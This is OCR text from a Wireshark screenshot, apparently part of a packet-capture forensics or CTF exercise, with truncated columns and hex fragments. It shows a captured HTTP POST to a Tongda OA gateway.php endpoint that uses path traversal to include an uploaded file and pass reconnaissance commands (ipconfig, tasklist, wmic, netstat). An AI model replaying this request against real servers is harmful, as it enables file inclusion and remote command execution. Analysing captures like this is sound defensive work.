 二阶段汇总.cap
文件(F) 编辑(E) 视图(V) 跳转(G)
tcp.stream eq 263
No. Time Source
282… -125.18… 192.1
282… -125.18… 192.1
282… -125.18… 192.1
282… -125.18… 192.1
282… -125.18… 192.1
282… -125.18… 192.1
282… -124.95… 192.1
282… -124.95… 192.1
282… -124.94… 192.1
282… -124.94… 192.1
282… -124.94… 192.1
Frame 28275: 273 by
Ethernet II, Src: V
Internet Protocol V
Transmission Contro
[2 Reassembled TCP
Hypertext Transfer
HTML Form URL Encod
二阶段汇总.cap
Wireshark · 追踪 HTTP 流 (tcp.stream eq 263) · 二阶段汇总.cap
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.30.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 219
json=%7B%22url%22%3A%22..%2F..%2F..%2Fgeneral%2F..%2Fattach%2Fim%2F2409%2F2004257689.f.jpg%22%7D&f=echo+Encryption+is+R%2C+C%2C+4.+Good
+luck+%26%26+ipconfig%E3%80%81tasklist+%22wmic+product+get+name+%22+%22netstat+-a%22HTTP/1.1 200 OK
Server: nginx
Date: Wed, 04 Sep 2024 12:50:48 GMT
Content-Type: text/html; charset=gbk
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Encoding: gzip
Encryption is R, C, 4. Good luck
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (984 bytes) Show data as ASCII 流 263
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助
Win=32120 Len=0 MSS=146
MSS=1460 WS=256 SACK_P
98 [TCP segment of a re
plication/x-www-form-ur
Len=0
en=0
0
98 06 63 00 0c 29 74
ee 40 00 40 06 55 a5
00 50 c0 8b b6 d0
00 00 6a 73 6f 6e
25 32 32 25 33 41
2e 25 32 46 2e 2e 25
25 32 46 2e 2e 25 32
46 69 6d 25 32 46 32
34 32 35 37 36 38 39
25 37 44 26 66 3d 65
bled TCP (717 bytes)
英